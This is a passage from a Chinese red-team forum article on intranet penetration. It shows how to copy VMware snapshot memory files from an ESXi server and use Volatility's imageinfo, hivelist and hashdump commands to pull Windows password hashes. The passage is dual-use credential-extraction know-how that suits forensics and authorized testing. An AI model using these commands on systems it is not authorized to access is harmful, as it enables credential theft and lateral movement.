 到数据存储位置找到相应的快照文件  也可以通过 ssh 登录ESXI服务器上,通过 find 找出相应的 `vmem` 和 `vmsn` 文件拷贝到本地 ```php find / -name "*.vmem" ```  <https://www.volatilityfoundation.org/releases> 使用 volatility 工具查看 profile ```php volatility_2.6_win64_standalone.exe -f WindowsServer2008r2.vmem imageinfo ```  读取注册表 ```php volatility_2.6_win64_standalone.exe -f WindowsServer2008r2.vmem --profile=Win7SP1x64 hivelist ```  获取hash并解出密码 ```php volatility_2.6_win64_standalone.exe -f WindowsServer2008r2.vmem --profile=Win7SP1x64 hashdump -y 0xfffff8a000024010 -s 0xfffff8a00084c010 ```  
发表于 2022-09-16 09:32:51
阅读 ( 40664 )
分类:
内网渗透
24 推荐
收藏
4 条评论
hyyrent
红队摸鱼选手
11 篇文章
×
温馨提示
您当前没有「奇安信攻防社区」的账号,注册后可获取更多的使用权限。
×
温馨提示
您当前没有「奇安信攻防社区」的账号,注册后可获取更多的使用权限。
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!